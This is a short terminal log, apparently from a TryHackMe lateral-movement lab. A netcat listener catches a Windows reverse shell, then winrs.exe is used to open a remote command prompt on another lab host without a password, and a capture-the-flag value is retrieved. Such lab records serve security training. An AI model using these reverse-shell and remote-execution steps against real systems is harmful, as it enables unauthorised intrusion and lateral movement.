 ┌──(kakakseram㉿VM-Kali)-[~/Documents/THM/LateralMovementAndPivoting]
└─$ nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.50.46.109] from (UNKNOWN) [10.200.48.249] 58986
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>winrs.exe -r:THMIIS.za.tryhackme.com cmd
winrs.exe -r:THMIIS.za.tryhackme.com cmd
Microsoft Windows [Version 10.0.17763.1098]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\t1_toby.beck>cd Desktop
cd Desktop
C:\Users\t1_toby.beck\Desktop>flag.exe
flag.exe
THM{NO_PASSWORD_NEEDED}
C:\Users\t1_toby.beck\Desktop>